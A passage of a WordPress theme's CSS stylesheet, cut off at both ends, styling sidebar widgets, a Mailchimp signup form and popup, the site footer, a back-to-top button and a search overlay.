450px;background: #000;}.single.post-template-1 .featured-media-section, .page.page-template-1 .featured-media-section {height: 70vh;padding-top: 0;}.single.post-template-1 .main > .container:first-child, .page.page-template-1 .main > .container:first-child {margin-top: 70px;}.single.post-template-3 .site-content:not([class*="with-sidebar-"]) .entry-header h1.entry-title, .page.page-template-3 .site-content:not([class*="with-sidebar-"]) .entry-header h1.entry-title {font-size: 42px;font-size: 2.625rem;}.single.post-template-4 .primary > article .entry-header .header-text h1.entry-title {font-size: 48px;font-size: 3rem;}.page.page-template-4 .primary > article .entry-header .header-text h1.entry-title {font-size: 60px;font-size: 3.75rem;}.site-content[class*="with-sidebar-"] .primary {max-width: none;}}@media screen and (min-width: 1440px) {.single.post-template-1 .entry-header h1.entry-title, .single.post-template-3 .entry-header h1.entry-title, .page.page-template-1 .entry-header h1.entry-title, .page.page-template-3 .entry-header h1.entry-title {font-size: 46px;font-size: 2.875rem;}.single.post-template-4 .primary > article .entry-header .entry-header-inner, .page.page-template-4 .primary > article .entry-header .entry-header-inner {max-width: 690px;}.search.search-no-results .no-results > *, .page-404-content > * {max-width: 760px;}}@media screen and (min-width: 1440px) and (max-width: 1500px) {.single.post-template-4 .primary > article .entry-header .entry-header-inner, .page.page-template-4 .primary > article .entry-header .entry-header-inner {max-width: 660px;}}@media screen and (max-width: 1199px) {.single[class*="template-3-no-sidebar"].featured-img-top .site-header, .page[class*="template-3-no-sidebar"].featured-img-top .site-header {margin-bottom: 0;}}@media screen and (max-width: 1024px) {.hide-on-mobile {display: none;}}@media screen and (max-width: 599px) {.post-intro:after {position: relative;display: block;content: "";clear: both;}}@media screen and (max-width: 470px) {.primary .signup-form {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;}.single .primary .signup-form .widget_mc4wp_form_widget, .page .primary .signup-form .widget_mc4wp_form_widget {padding-right: 20px;padding-left: 20px;}.primary .article-share .article-share-container {padding: 0 5px;}}@media (min-width: 451px) {.wprm-template-chic-buttons .wprm-recipe-link.wprm-recipe-link-wide-button {margin-bottom: 5px !important;}}.widget {position: relative;margin: 0 auto;}.widget select {display: block;width: 100%;}.widget.widget_tag_cloud {font-size: 0;}.widget.widget_tag_cloud .tagcloud a {margin: 0 5px 8px 0;line-height: 26px;}.widget.widget_calendar table#wp-calendar {margin-bottom: 0;border: none;border-spacing: 2px;}.widget.widget_calendar table#wp-calendar caption {margin-top: 0;font-size: 16px;font-size: 1rem;font-weight: 600;}.widget.widget_calendar table#wp-calendar th, .widget.widget_calendar table#wp-calendar td {padding: 0 5px;text-align: center;border: none !important;}.widget.widget_calendar table#wp-calendar th {font-size: 10px;font-size: 0.625rem;font-weight: 400;}.widget.widget_calendar table#wp-calendar td {font-size: 13px;font-size: 0.8125rem;}.widget.widget_calendar table#wp-calendar tbody td {position: relative;background: #f7f7f7;line-height: 40px;}.dark-color .widget.widget_calendar table#wp-calendar tbody td {background: #363636;}.widget.widget_calendar table#wp-calendar tbody td[colspan="2"], .widget.widget_calendar table#wp-calendar tbody td[colspan="3"], .widget.widget_calendar table#wp-calendar tbody td[colspan="4"], .widget.widget_calendar table#wp-calendar tbody td[colspan="5"], .widget.widget_calendar table#wp-calendar tbody td[colspan="6"] {background: none;}.widget.widget_calendar table#wp-calendar tbody td a {font-weight: 800;}.widget.widget_calendar table#wp-calendar tbody td a:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: var(--primary-color);opacity: 0.1;content: "";}.widget.widget_calendar table#wp-calendar tfoot td {line-height: 36px;font-size: 11px;font-size: 0.6875rem;text-transform: uppercase;}.widget.widget_calendar table#wp-calendar tfoot td a {padding: 2px 10px;border: 1px solid #e6e6e6;border-radius: 4px;color: inherit;}.dark-color .widget.widget_calendar table#wp-calendar tfoot td a {border-color: #393939;}.no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover {background: var(--primary-color);border-color: var(--primary-color);color: #fff;}.widget.widget_calendar .wp-calendar-nav {font-size: 0;}.widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev, .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next {display: inline-block;width: 45%;text-align: center;line-height: 36px;font-size: 11px;font-size: 0.6875rem;text-transform: uppercase;}.widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a, .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {padding: 2px 10px;border: 1px solid #e6e6e6;border-radius: 4px;color: inherit;}.dark-color .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a, .dark-color .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {border-color: #393939;}.no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover {background: var(--primary-color);border-color: var(--primary-color);color: #fff;}.widget.widget_calendar .wp-calendar-nav .pad {display: inline-block;width: 10%;}.widget.widget_categories ul, .widget.widget_archive ul, .widget.widget_nav_menu ul, .widget.widget_meta ul, .widget.widget_pages ul, .widget.widget_rss ul, .widget.widget_recent_entries ul {margin: 0;list-style: none;}.widget.widget_categories ul li, .widget.widget_archive ul li, .widget.widget_nav_menu ul li, .widget.widget_meta ul li, .widget.widget_pages ul li, .widget.widget_rss ul li, .widget.widget_recent_entries ul li {position: relative;}.widget.widget_categories ul li:not(:last-child), .widget.widget_archive ul li:not(:last-child), .widget.widget_nav_menu ul li:not(:last-child), .widget.widget_meta ul li:not(:last-child), .widget.widget_pages ul li:not(:last-child), .widget.widget_rss ul li:not(:last-child), .widget.widget_recent_entries ul li:not(:last-child) {margin-bottom: 8px;padding-bottom: 8px;border-bottom: 1px solid rgba(0, 0, 0, 0.05);}.dark-color .widget.widget_categories ul li:not(:last-child), .dark-color .widget.widget_archive ul li:not(:last-child), .dark-color .widget.widget_nav_menu ul li:not(:last-child), .dark-color .widget.widget_meta ul li:not(:last-child), .dark-color .widget.widget_pages ul li:not(:last-child), .dark-color .widget.widget_rss ul li:not(:last-child), .dark-color .widget.widget_recent_entries ul li:not(:last-child) {border-bottom-color: rgba(255, 255, 255, 0.1);}.widget.widget_categories ul li a, .widget.widget_archive ul li a, .widget.widget_nav_menu ul li a, .widget.widget_meta ul li a, .widget.widget_pages ul li a, .widget.widget_rss ul li a, .widget.widget_recent_entries ul li a {font-size: 14px;font-size: 0.875rem;}.no-touch .widget.widget_categories ul li a:hover, .no-touch .widget.widget_archive ul li a:hover, .no-touch .widget.widget_nav_menu ul li a:hover, .no-touch .widget.widget_meta ul li a:hover, .no-touch .widget.widget_pages ul li a:hover, .no-touch .widget.widget_rss ul li a:hover, .no-touch .widget.widget_recent_entries ul li a:hover {color: var(--primary-color);}.widget.widget_categories ul li ul, .widget.widget_archive ul li ul, .widget.widget_nav_menu ul li ul, .widget.widget_meta ul li ul, .widget.widget_pages ul li ul, .widget.widget_rss ul li ul, .widget.widget_recent_entries ul li ul {margin-top: 8.5px;margin-left: 20px;clear: both;}.widget.widget_categories ul li ul li, .widget.widget_archive ul li ul li, .widget.widget_nav_menu ul li ul li, .widget.widget_meta ul li ul li, .widget.widget_pages ul li ul li, .widget.widget_rss ul li ul li, .widget.widget_recent_entries ul li ul li {border-bottom: none !important;padding-bottom: 0 !important;}.widget.widget_archive ul li, .widget.widget_categories ul li {font-size: 13px;font-size: 0.8125rem;text-align: right;line-height: 26px;}.widget.widget_archive ul li a, .widget.widget_categories ul li a {float: left;width: 80%;font-size: 14px;font-size: 0.875rem;text-align: left;}.widget.widget_categories ul ul li:before, .widget.widget_nav_menu ul ul li:before, .widget.widget_pages ul ul li:before {position: absolute;top: 1px;left: -20px;width: 20px;color: inherit;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\35";line-height: inherit;text-align: left;color: var(--primary-color);}.widget.widget_categories ul li a:not(:last-child) {margin-bottom: 6px;}.widget.widget_recent_entries ul li a {display: block;font-size: 16px;font-size: 1rem;font-weight: 500;}.widget.widget_recent_entries .post-date {display: block;margin-top: 2px;font-size: 12px;font-size: 0.75rem;opacity: 0.5;}.widget.widget_recent_comments ul {margin: 0;list-style: none;}.widget.widget_recent_comments ul li {font-size: 14px;font-size: 0.875rem;}.widget.widget_recent_comments ul li:not(:last-child) {margin-bottom: 15px;padding-bottom: 15px;border-bottom: 1px solid rgba(0, 0, 0, 0.05);}.widget.widget_recent_comments ul li > a {display: block;margin-top: 5px;font-size: 16px;font-size: 1rem;font-weight: 500;}.no-touch .widget.widget_recent_comments ul li > a:hover {color: var(--primary-color);}.widget.widget_rss .widget-title .rsswidget:first-child .rss-widget-icon {display: none;}.widget.widget_rss .widget-title .rsswidget:first-child:after {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;content: "\f09e";color: #f7943e;}.widget.widget_rss ul li:not(:last-child) {margin-bottom: 15px;padding-bottom: 15px;}.widget.widget_rss ul li a.rsswidget {font-size: 16px;font-size: 1rem;font-weight: 500;}.widget.widget_rss ul li .rss-date {display: block;margin-top: 5px;font-size: 12px;font-size: 0.75rem;opacity: 0.5;}.widget.widget_rss ul li .rssSummary {margin-top: 8.5px;font-size: 14px;font-size: 0.875rem;}.widget.widget_rss ul li .rssSummary + cite {display: block;margin-top: 8.5px;}.widget.widget_rss ul li cite {font-size: 12px;font-size: 0.75rem;}.widget.tinysalt-widget_cat .catwidget {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;align-items: flex-start;margin: 0;}.widget.tinysalt-widget_cat .cat {width: calc(33.3333% - 20px);margin: 0 20px 15px 0;overflow: hidden;}.widget-area .widget.tinysalt-widget_cat .cat:nth-child(3n+3) {margin-right: 0;}.widget.tinysalt-widget_cat .cat a {position: relative;display: block;width: 100%;max-width: 160px;font-size: 12px;font-size: 0.75rem;font-weight: 500;line-height: 1;letter-spacing: 0.05em;text-transform: uppercase;text-align: center;transition: 0s;}.widget.tinysalt-widget_cat .cat a .cat-bg {position: relative;z-index: 1;height: 0;padding-top: 100%;border-radius: 50%;margin-bottom: 8px;background-size: cover;background-position: center;background-repeat: no-repeat;overflow: hidden;}.widget.tinysalt-widget_cat .cat a .category-name {position: relative;z-index: 3;line-height: 1.5;}.widget.tinysalt-widget_cat .cat a .category-name:before {position: absolute;z-index: -1;bottom: 0;left: 0;width: 100%;height: 100%;box-shadow: inset 0 -6px 0 var(--primary-color), 0 2px 0 var(--primary-color);content: "";opacity: 0.7;-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);transition: transform 0.3s ease;transform-origin: 0 0;}.no-touch .widget.tinysalt-widget_cat .cat a:hover .category-name:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.widget.tinysalt-widget_about {text-align: center;}.widget.tinysalt-widget_about p:last-child {margin-bottom: 0;}.widget.tinysalt-widget_about .profile-img {position: relative;z-index: 3;display: block;padding: 5px;margin: 0 auto 18px;border: 1px dashed var(--primary-color);border-radius: 50%;overflow: hidden;}.widget.tinysalt-widget_about .subheading {display: block;margin: 0 0 15px;font-size: 21px;font-size: 1.3125rem;font-weight: 500;line-height: 1;text-align: center;}.widget.tinysalt-widget_about .socialwidget {margin-top: 15px;}.widget.tinysalt-widget_about a.button {margin-top: 20px;}.widget.tinysalt-widget_ad a, .widget.tinysalt-widget_ad img {display: block;}.widget.tinysalt-widget_instagram ul {margin: -5px;list-style: none;}.widget.tinysalt-widget_instagram ul li {float: left;width: 33.333333%;padding: 5px;margin: 0;border: none;}.widget.tinysalt-widget_instagram ul li a {position: relative;display: block;overflow: hidden;}.no-touch .widget.tinysalt-widget_instagram ul li a:hover .feed-bg {-webkit-transform: scale(1.06);-ms-transform: scale(1.06);transform: scale(1.06);}.widget.tinysalt-widget_instagram ul li .feed-bg {position: relative;z-index: 1;width: 100%;height: 0;padding-top: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;transition: all 0.4s ease-out;-webkit-transform: scale(1.02);-ms-transform: scale(1.02);transform: scale(1.02);}.widget.tinysalt-widget_instagram ul li .feed-video {margin-bottom: 0;}.widget.tinysalt-widget_instagram .ins-follow-btn {margin: 15px auto 0;text-align: center;}.widget.tinysalt-widget_instagram .ins-follow-btn a.button {padding: 0 20px;line-height: 36px;}.widget.loftocean-widget_facebook {overflow: hidden;}.widget.loftocean-widget_facebook > div {text-align: center;}.widget.tinysalt-widget_posts ul {margin: 0;list-style: none;}.widget.tinysalt-widget_posts ul li {position: relative;padding: 0;}.widget.tinysalt-widget_posts ul li:not(:first-child) {margin-top: 20px;}.widget.tinysalt-widget_posts .thumbnail, .widget.tinysalt-widget_posts .post-content {position: relative;z-index: 2;pointer-events: none;}.widget.tinysalt-widget_posts .post-link {position: relative;z-index: 1;display: block;}.widget.tinysalt-widget_posts .thumbnail img {display: block;margin: 0;}.widget.tinysalt-widget_posts .post-title {margin-bottom: 0;font-size: 16px;font-size: 1rem;}.widget.tinysalt-widget_posts .meta {margin-top: 5px;font-size: 12px;font-size: 0.75rem;letter-spacing: 0;opacity: 0.5;}.widget.tinysalt-widget_posts .meta-item {display: inline-block;margin-right: 5px;}.widget.tinysalt-widget_posts.small-thumbnail .post-link {display: table;width: 100%;clear: both;}.widget.tinysalt-widget_posts.small-thumbnail .thumbnail {position: relative;width: 80px;height: 80px;margin-right: 15px;border-radius: 50%;overflow: hidden;}.widget.tinysalt-widget_posts.small-thumbnail .thumbnail img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 9;display: block;width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}.widget.tinysalt-widget_posts.small-thumbnail .post-content {display: table-cell;width: 100%;vertical-align: middle;}.widget.tinysalt-widget_posts.small-thumbnail .post-title {transition: color 0.4s;}.widget.tinysalt-widget_posts.small-thumbnail .post-link:hover .post-title {color: var(--primary-color);}.widget.tinysalt-widget_posts.small-thumbnail.with-post-number ul li .post-content:before {display: none;}.widget.tinysalt-widget_posts.small-thumbnail.with-post-number ul li .post-content {padding-left: 0;}.widget.tinysalt-widget_posts.small-thumbnail.with-post-number .thumbnail:before, .widget.tinysalt-widget_posts.small-thumbnail.with-post-number .thumbnail:after {transition: opacity 0.4s;}.widget.tinysalt-widget_posts.small-thumbnail.with-post-number .thumbnail:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 8;background: #000;content: "";opacity: 0.2;}.widget.tinysalt-widget_posts.small-thumbnail.with-post-number .thumbnail:after {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 9;display: block;width: 28px;height: 22px;color: #fff;text-align: center;font-size: 28px;font-size: 1.75rem;font-weight: 600;line-height: 22px;content: counter(step-counter);pointer-events: none;}.widget.tinysalt-widget_posts.small-thumbnail.with-post-number .post-link:hover .thumbnail:before, .widget.tinysalt-widget_posts.small-thumbnail.with-post-number .post-link:hover .thumbnail:after {opacity: 0;}.widget.tinysalt-widget_posts.bg-thumbnail li:not(:first-child) {margin-top: 5px;}.widget.tinysalt-widget_posts.bg-thumbnail .post-link {padding: 40px 20px;background: rgba(0, 0, 0, 0.02);}.dark-color .widget.tinysalt-widget_posts.bg-thumbnail .post-link {background: #262626;}.widget.tinysalt-widget_posts.bg-thumbnail .thumbnail {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;opacity: 0;transition: opacity 0.4s;}.widget.tinysalt-widget_posts.bg-thumbnail .thumbnail:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;background: #000;opacity: 0.4;content: "";}.widget.tinysalt-widget_posts.bg-thumbnail .thumbnail + .post-content, .widget.tinysalt-widget_posts.bg-thumbnail .thumbnail + .post-content:before {transition: color 0.4s;}.widget.tinysalt-widget_posts.bg-thumbnail li a:hover .thumbnail {opacity: 1;}.widget.tinysalt-widget_posts.bg-thumbnail li a:hover .thumbnail + .post-content, .widget.tinysalt-widget_posts.bg-thumbnail li a:hover .thumbnail + .post-content:before {color: #fff;}.widget.tinysalt-widget_posts.bg-thumbnail .post-title {font-weight: 600;}.widget.tinysalt-widget_posts.bg-thumbnail .meta {opacity: 1;}.widget.tinysalt-widget_posts.with-post-number ul li {counter-increment: step-counter;}.widget.tinysalt-widget_posts.with-post-number ul li .post-content {padding-left: 42px;}.widget.tinysalt-widget_posts.with-post-number ul li .post-content:before {position: absolute;top: 0;left: 0;z-index: 9;display: block;width: 28px;height: 22px;color: var(--primary-color);text-align: center;font-size: 22px;font-size: 1.375rem;font-weight: 600;line-height: 22px;content: counter(step-counter) ".";pointer-events: none;}.widget-area .widget p, .widget-area .widget .textwidget ul, .widget-area .widget .textwidget ol {margin-bottom: 17px;font-size: 14px;font-size: 0.875rem;}.widget-area .widget.widget_search form.search-form {max-width: none;}.widget-area .widget.widget_search form.search-form input[type="search"] {font-size: 14px;font-size: 0.875rem;}.widget-area .widget.tinysalt-widget_social ul {text-align: center;}.widget-area .widget.tinysalt-widget_social ul.social-nav li a {margin: 0 4px 8px;background: #000;border-radius: 50%;color: #fff;}.no-touch .widget-area .widget.tinysalt-widget_social ul.social-nav li a:hover {background: var(--primary-color);}.widget-area .widget.tinysalt-widget_social ul.social-nav li a:before {font-size: 12px;font-size: 0.75rem;}.mc4wp-form .fields-container {position: relative;width: 100%;max-width: 450px;height: 42px;margin-top: 34px;overflow: hidden;}.widget-area .mc4wp-form .fields-container {height: auto;margin-top: 17px;}.home-widget.signup-form .mc4wp-form .fields-container, .primary .signup-form .mc4wp-form .fields-container {margin-top: 17px;}.mc4wp-form .fields-container input[type="text"], .mc4wp-form .fields-container input[type="email"] {position: relative;z-index: 1;height: 42px;padding-right: 140px;border-radius: 999px;text-align: left;}.widget-area .mc4wp-form .fields-container input[type="text"], .widget-area .mc4wp-form .fields-container input[type="email"] {padding-right: 15px;border-radius: 0;}.mc4wp-form .fields-container input[type="text"] {padding-right: 15px;}.mc4wp-form .fields-container input[type="submit"], .mc4wp-form .fields-container button[type="submit"] {position: absolute;z-index: 3;top: 0;right: 0;width: 140px;padding: 0;}.widget-area .mc4wp-form .fields-container input[type="submit"], .widget-area .mc4wp-form .fields-container button[type="submit"] {position: relative;width: 100%;}.mc4wp-form .fields-container + p {margin-top: 34px;}.widget-area .mc4wp-form .fields-container + p, .primary .signup-form .mc4wp-form .fields-container + p, .home-widget.signup-form .mc4wp-form .fields-container + p {margin-top: 17px;}.mc4wp-form input[type="email"] {max-width: 450px;}.mc4wp-form input[type="text"], .mc4wp-form input[type="email"] {font-size: 14px;font-size: 0.875rem;}.dark-color .mc4wp-form input[type="text"], .dark-color .mc4wp-form input[type="email"] {background: #fff;color: #000;}.mc4wp-form a {text-decoration: underline;}.no-touch .mc4wp-form a:hover {text-decoration: none;}.entry-content .mc4wp-form .fields-container {margin-left: 0;}.entry-content .mc4wp-form a {box-shadow: none;}.entry-content .mc4wp-form .mc4wp-form-fields > p:last-child, .entry-content .mc4wp-form .mc4wp-alert > p:last-child {margin-bottom: 0;}.entry-content .has-text-align-center + script + .mc4wp-form {text-align: center;}.entry-content .has-text-align-center + script + .mc4wp-form .fields-container {margin-right: auto;margin-left: auto;}.entry-content .has-text-align-center + script + .mc4wp-form + .mc4wp-response {margin-top: 34px;text-align: center;}.submitting-form .mc4wp-form {opacity: 0.5;pointer-events: none;}.widget.widget_mc4wp_form_widget .widget-title {position: relative;display: inline-block;width: auto;margin-bottom: 30px;font-family: inherit;font-size: 28px;font-size: 1.75rem;font-weight: 700;}.primary .signup-form .widget.widget_mc4wp_form_widget .widget-title {font-size: 21px;font-size: 1.3125rem;margin-bottom: 17px;}.home-widget.signup-form .widget.widget_mc4wp_form_widget .widget-title {font-size: 24px;font-size: 1.5rem;line-height: 1;margin-bottom: 17px;}.widget.widget_mc4wp_form_widget p:last-of-type {margin-bottom: 0;}.home-widget.signup-form .widget.widget_mc4wp_form_widget > *, .home-widget.signup-form .widget.widget_mc4wp_form_widget .mc4wp-form-fields > * {margin-left: 0;}.home-widget.signup-form .widget.widget_mc4wp_form_widget p:not(:last-child) {margin-bottom: 17px;}.home-widget.signup-form.center-column .widget.widget_mc4wp_form_widget {text-align: center;}.home-widget.signup-form.center-column .widget.widget_mc4wp_form_widget > *, .home-widget.signup-form.center-column .widget.widget_mc4wp_form_widget .mc4wp-form-fields > * {margin-right: auto;margin-left: auto;}.home-widget.signup-form.center-column .widget.widget_mc4wp_form_widget .widget-title {text-align: center;}.site-footer-signup .widget.widget_mc4wp_form_widget .widget-title:before, .widget-area .widget.widget_mc4wp_form_widget .widget-title:before {position: absolute;top: 50%;margin-top: -10px;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\e010";display: block;color: inherit;font-size: 80px;opacity: 0.05;}.site-footer-signup .widget.widget_mc4wp_form_widget .widget-title:before {-webkit-transform: translate(0, -50%) rotate(15deg);-ms-transform: translate(0, -50%) rotate(15deg);transform: translate(0, -50%) rotate(15deg);right: -40px;}.widget-area .widget.widget_mc4wp_form_widget {padding: 40px 30px 30px;background: #fff;border-radius: 0 0 10px 10px;border-top: 5px solid var(--primary-color);box-shadow: 0 5px 20px -6px rgba(0, 0, 0, 0.05), 0 0 1px rgba(0, 0, 0, 0.05);text-align: center;transition: box-shadow 0.4s;}.dark-color .widget-area .widget.widget_mc4wp_form_widget {background: #363636;}.no-touch .widget-area .widget.widget_mc4wp_form_widget:hover {box-shadow: 0 15px 30px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);}.widget-area .widget.widget_mc4wp_form_widget .widget-title {padding: 0;border: none;font-size: 21px;font-size: 1.3125rem;letter-spacing: 0;text-transform: none;font-style: normal;}.widget-area .widget.widget_mc4wp_form_widget .widget-title:before {left: 50%;-webkit-transform: translate(-50%, -50%) rotate(15deg);-ms-transform: translate(-50%, -50%) rotate(15deg);transform: translate(-50%, -50%) rotate(15deg);margin-left: 80px;}.widget-area .widget.widget_mc4wp_form_widget .widget-title:after {display: none;}.widget-area .widget.widget_mc4wp_form_widget input[type="submit"], .widget-area .widget.widget_mc4wp_form_widget button[type="submit"] {width: 100%;border-radius: 0;}.widget-area .widget.widget_mc4wp_form_widget .fields-container input[type="submit"], .widget-area .widget.widget_mc4wp_form_widget .fields-container button[type="submit"] {margin-top: 10px;}.widget.widget_mc4wp_form_widget .mc4wp-alert {margin-top: 34px;}.widget-area .widget.widget_mc4wp_form_widget .mc4wp-alert, .primary .signup-form .widget.widget_mc4wp_form_widget .mc4wp-alert, .home-widget.signup-form .widget.widget_mc4wp_form_widget .mc4wp-alert {margin-top: 17px;}.popup-signup .widget.widget_mc4wp_form_widget .mc4wp-alert {margin-top: 0;}.sidebar .widget:not(:first-child) {margin-top: 60px;}.sidebar .widget:last-child {margin-bottom: 0;}.site-footer {clear: both;}.site-footer .widget-area {padding: 0 0 50px;}.site-footer .widget-area .widget-area-row {width: 100%;overflow: hidden;}.site-footer .widget-area .widget {margin-top: 50px;}.site-footer .site-footer-bottom {padding: 30px 0;background: #111;color: #fff;font-size: 13px;font-size: 0.8125rem;text-align: center;}.site-footer .site-footer-bottom a {color: inherit;}.site-footer .site-footer-bottom .widget.widget_text {padding: 10px 0;}.site-footer .site-footer-bottom .widget.widget_nav_menu > div {font-size: 0;}.site-footer .site-footer-bottom .widget.widget_nav_menu ul {display: inline-block;margin: 10px auto;}.site-footer .site-footer-bottom .widget.widget_nav_menu ul li {display: inline-block;padding: 0;margin: 0;border: none;}.site-footer .site-footer-bottom .widget.widget_nav_menu ul li a {display: block;padding: 5px 15px;font-size: 12px;font-size: 0.75rem;text-transform: uppercase;letter-spacing: 0.5px;}.site-footer-top-logo {position: relative;width: 100%;text-align: center;font-size: 0;}.site-footer-top-logo .footer-logo {position: relative;z-index: 9;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;-webkit-justify-content: space-between;justify-content: space-between;width: 100%;}.site-footer-top-logo .footer-logo hr {width: 100%;height: 1px;background-color: #ededed;border: none;margin: 0;}.site-footer-top-logo .footer-logo img {margin: 0 20px;height: auto;-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;max-width: calc(100% - 40px);}.site-footer-top-logo .footer-logo img:only-child {margin: 0 auto;max-width: 100%;}.site-footer-top-logo.logo-only .footer-logo {padding: 80px 0;}.site-footer-signup {padding: 80px 0;border-top: 1px solid rgba(0, 0, 0, 0.1);text-align: center;background-size: cover;background-position: center;background-repeat: no-repeat;}.site-footer-top-logo + .site-footer-signup {border-top: none;}.site-footer-signup.has-overlay:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;content: "";opacity: .5;pointer-events: none;}.site-footer-signup.light-color.has-overlay:before {background: #fff;}.site-footer-signup.dark-color.has-overlay:before {background: #000;}.site-footer-instagram .widget.tinysalt-widget_instagram {position: relative;margin: 0;text-align: center;overflow: hidden;}.site-footer-instagram .widget.tinysalt-widget_instagram .widget-title {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 99;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;width: 130px;height: 130px;padding: 0 4px;margin-bottom: 0;border-radius: 50%;background: rgba(255, 255, 255, 0.9);color: #000;font-family: inherit;font-size: 14px;font-size: 0.875rem;line-height: 1.3;font-weight: 600;letter-spacing: 0;text-align: center;overflow: hidden;}.site-footer-instagram .widget.tinysalt-widget_instagram ul li {padding: 0;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-4 ul li {width: 25%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-5 ul li {width: 20%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-6 ul li {width: 16.666%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-7 ul li {width: 14.28%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-8 ul li {width: 12.5%;}.to-top {position: fixed;right: 20px;bottom: 37px;z-index: 1000;display: block;width: 40px;height: 40px;border-radius: 50%;background: #000;color: #fff;text-align: center;line-height: 44px;opacity: 0;pointer-events: none;visibility: hidden;overflow: hidden;transition: opacity 0.4s;}.dark-color .to-top {background: #fff;color: #000;}.to-top:before {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\36";font-size: 18px;font-size: 1.125rem;}.to-top.show {opacity: 1;pointer-events: auto;visibility: visible;}.popup-signup {position: fixed;z-index: 1003;top: 0;left: 0;display: flex;align-items: center;width: 100%;height: 100vh;padding: 0;overflow: hidden;transition: 0.4s;visibility: hidden;transition: visibility 0s 0.35s, opacity 0.3s 0s;opacity: 0;}.touch .popup-signup {height: 100%;}.popup-signup.show {visibility: visible;opacity: 1;transition-delay: 0s;}.popup-signup .screen-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;z-index: 1;}.popup-signup.has-overlay .screen-bg:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;content: "";opacity: 0.5;}.popup-signup.light-color.has-overlay .screen-bg:after {background: #fff;}.popup-signup.dark-color.has-overlay .screen-bg:after {background: #000;}.popup-signup .close-button {position: absolute;top: 20px;right: 20px;}@media screen and (min-width: 601px) and (max-width: 782px) {.logged-in.admin-bar .popup-signup .close-button {top: 66px;}}@media screen and (min-width: 783px) {.logged-in.admin-bar .popup-signup .close-button {top: 52px;}}.popup-signup .container {position: relative;z-index: 3;padding: 50px 20px;text-align: center;}.popup-signup p {font-size: 18px;font-size: 1.125rem;}.popup-signup p.lead {font-size: 24px;font-size: 1.5rem;}.popup-signup .signup-screen-nav {margin-top: 50px;list-style: none;font-weight: 500;}.popup-signup .signup-screen-nav ul {margin: 0 auto;}.popup-signup .signup-screen-nav li {display: inline-block;margin: 10px;}.popup-signup .signup-screen-nav li a {font-size: 12px;font-size: 0.75rem;text-transform: uppercase;letter-spacing: 0.5px;}.no-touch .popup-signup .signup-screen-nav a:hover {opacity: 0.6;}.popup-signup .popup-exit {position: absolute;z-index: 9;bottom: 30px;left: 0;width: 100%;padding: 10px;text-align: center;}.popup-signup .tinysalt-disable-popup-signup-form, .popup-signup .tinysalt-exit-popup-signup-form {display: inline-block;padding: 15px 30px;border-radius: 4px;background: #000;color: #fff;font-size: 14px;font-size: 0.875rem;font-weight: 500;}.no-touch .popup-signup .tinysalt-disable-popup-signup-form:hover, .no-touch .popup-signup .tinysalt-exit-popup-signup-form:hover {background: #fff;color: #000;}.popup-signup .tinysalt-exit-popup-signup-form {display: none;}.popup-signup.subscribed form, .popup-signup.subscribed .tinysalt-disable-popup-signup-form {display: none;}.popup-signup.subscribed .tinysalt-exit-popup-signup-form {display: inline-block;}.popup-signup.submitting-form form {opacity: 0.5;pointer-events: none;}.search-screen {position: fixed;z-index: 999;top: 0;right: 0;display: block;width: 100vw;height: 100vh;padding: 0;background: inherit;box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);opacity: 0;pointer-events: none;visibility: hidden;transition: opacity 